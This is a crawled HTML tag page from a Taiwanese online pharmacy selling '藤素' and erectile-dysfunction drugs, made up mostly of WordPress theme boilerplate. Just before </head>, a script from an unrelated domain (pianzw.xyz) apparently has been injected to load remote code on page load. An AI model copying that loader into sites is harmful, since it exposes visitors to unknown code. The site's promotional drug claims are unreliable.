

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://810w.com/tag/%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0
body_size: 29991
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://810w.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>日本藤素 | 林林藥局</title>
<link rel="canonical" href="https://810w.com/tag/日本藤素" />
<link rel="next" href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0/page/2" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="日本藤素 | 林林藥局" />
<meta property="og:url" content="https://810w.com/tag/日本藤素" />
<meta property="og:site_name" content="林林藥局" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0","url":"https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0","name":"日本藤素 | 林林藥局","isPartOf":{"@id":"https://810w.com/#website"},"primaryImageOfPage":{"@id":"https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0#primaryimage"},"image":{"@id":"https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0#primaryimage"},"thumbnailUrl":"https://810w.com/wp-content/uploads/2021/04/聰明人吃日本藤素.jpg","breadcrumb":{"@id":"https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0#primaryimage","url":"https://810w.com/wp-content/uploads/2021/04/聰明人吃日本藤素.jpg","contentUrl":"https://810w.com/wp-content/uploads/2021/04/聰明人吃日本藤素.jpg","width":1080,"height":292},{"@type":"BreadcrumbList","@id":"https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://810w.com/"},{"@type":"ListItem","position":2,"name":"日本藤素"}]},{"@type":"WebSite","@id":"https://810w.com/#website","url":"https://810w.com/","name":"林林藥局","description":"林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等","publisher":{"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://810w.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":["Person","Organization"],"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5","name":"林林藥局","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/#/schema/person/image/","url":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","contentUrl":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","width":1536,"height":823,"caption":"林林藥局"},"logo":{"@id":"https://810w.com/#/schema/person/image/"},"description":"林林藥局是一家具有衛生署註冊認證藥局，本站為藥局特設立的線上商城。林林藥局是日本藤素的台灣官方總代理，出售的每一罐藤素都是正品藤素，不會忽悠大家，不要欺詐欺騙大家，林林藥局創始人承諾：假如林林藥局有出售一罐假藥偽藥，哪怕是一顆假藥，林林藥局老闆直接上youtube實況直播切雞雞。","sameAs":["https://810w.com"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 資訊提供" href="https://810w.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 留言的資訊提供" href="https://810w.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 標籤〈日本藤素〉的資訊提供" href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/810w.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://810w.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/7m491436/24az6.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/e35embyl/24az5.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.6);
src:
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.6) format("embedded-opentype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.6) format("woff2"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.6) format("truetype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.6) format("woff"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.6#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://810w.com/wp-content/themes/flatsome/style.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/eqn9s8ud/24az5.css" media="all"/>
<script src='//810w.com/wp-content/cache/wpfc-minified/edkykvt4/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/810w.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//810w.com/wp-content/cache/wpfc-minified/l0x174aw/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.14" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.14" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://810w.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://810w.com/wp-json/wp/v2/tags/431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://810w.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.3" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #007784;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 71px}#logo img{max-height: 71px}#logo{width:166px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 69%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 21px }@media (max-width: 549px) {.header-main{height: 77px}#logo img{max-height: 77px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.41);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="archive tag tag-431 theme-flatsome woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://810w.com/" title="林林藥局 - 林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等" rel="home">
林林藥局</a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon" >
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in is-small is-small" title="登入" aria-label="登入" data-open="#login-form-popup" >
<i class="icon-user" ></i>	</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://810w.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0</bdi></span></span>
</span>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-simple">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://810w.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
